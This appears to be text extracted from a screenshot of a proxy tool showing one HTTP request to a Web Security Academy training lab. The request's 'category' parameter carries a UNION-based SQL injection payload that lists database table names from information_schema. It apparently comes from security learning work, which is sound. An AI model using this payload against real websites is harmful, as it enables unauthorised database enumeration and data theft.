 17:15:37 18 Fe... HTTP → Request GET https://0a0e00be0479d42fb4d583270063000d.web-security-academy.net/filter?category=Gifts
Request
Pretty Raw Hex
1 GET /filter?category='+UNION+SELECT+table_name,+NULL+FROM+information_schema.tables-- HTTP/2
2 Host: 0a0e00be0479d42fb4d583270063000d.web-security-academy.net
3 Cookie: session=
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:135.0) Gecko/20100101 Firefox/135.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a0e00be0479d42fb4d583270063000d.web-security-academy.net/filter?category=Gifts
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document